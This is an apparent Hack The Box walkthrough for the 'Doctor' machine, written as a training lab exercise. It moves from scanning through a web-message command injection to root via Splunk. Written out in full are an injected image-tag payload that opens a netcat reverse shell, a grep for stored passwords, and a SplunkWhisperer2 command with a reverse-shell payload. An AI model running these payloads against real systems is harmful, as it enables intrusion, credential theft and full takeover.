

| Machine | Doctor |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | egotisticalSW |
We’ll start with connecting to HTB network by making connection with .ovpn file and then spin up machine. This box’s IP is 10.10.10.209.
Let’s get started with nmap scan,
1
sudo nmap -T4 -A -p- 10.10.10.209 -oN nmap_scan

nmap result tell us that there are 3 ports 22(SSH), 80(HTTP), 8089(Splunk httpd) are open.
let’s check what technologies are running on website using whatweb tool,
1
whatweb http://10.10.10.209

let’s visit http://10.10.10.209,

we land on website’s main page.
Let’s bruteforce the directories using gobuster,
1
gobuster dir -u http://10.10.10.209 -w /usr/share/seclists/Discovery/Web-Content/common.txt -x txt,php 2>/dev/null

after enumeration from gobuster result there’s not much we got. So now to find the login page(which is hidden in this machine), we have to do some important steps.
In order to find the login page, we’ve to add resolved domain address with its site’s extension instead of its ip address and to do this open terminal add type
1
sudo nano /etc/hosts

now when we search for doctors.htb, a website signup page will get open.

now first sign-up using fake info and then login to website for further process

(remember this account will be active for 20min, so you have to make a new fake account, which is easy XD)

using wappalyzer, we can see that this machine runs python programming language,
now here we can see the home page of the website and there is a new message tab. Click on new message tab.

now go to terminal and start netcat listener using nc -nvlp 4444
now type the following:
1
<img src="http://10.10.14.19/$(nc.traditional$IFS-e$IFS/bin/bash$IFS'10.10.14.19'$IFS'4444')">

now post this message and we’ll get a reverse connection on netcat listener
here we got a connection

Let’s improve our shell’s functionality,
1
python3 -c 'import pty;pty.spawn("/bin/bash")';

now by default permissions are denied for anyone to access any files in system

so we now we need to find users(shaun, in this case) passwd and here is the location to find user’s passwd

but the output of backup is useless except email and password which can be find using this command
1
grep -r password?email

it’ll narrow result to email and passwd for us.
switching to shaun user,
1
su shaun

and now look for user.txt file in this directory

here’s the user flag.

now we’ll we know that root access is denied, so in order to find root access we’ll do privilege escalation on splunkd(see nmap)
now first clone SplunkWhisperer in your doctor’s directory,
1
git clone https://github.com/cnotin/SplunkWhisperer2

then follow these steps,
1
2
3
cd SplunkWhisperer2
cd PySplunkWhisperer2
pip install -r requirements.txt
and also change the permissions of python file,
1
chmod +x PySplunkWhisperer2 remote.py

let’s start netcat listener using nc -nvlp 1234 and let’s enter root user in our own kali machine to execute splunk payload for privilege escalation,
1
python3 PySplunkWhisperer2 remote.py --host 10.10.10.209 --lhost 10.10.14.192 --username shaun --password <password> --payload 'nc.traditional -e/bin/sh '10.10.14.192' '1234''

now we’ll get a reverse connection with all the access permissions we want and now look for root flag

We got the root access and root flag as well.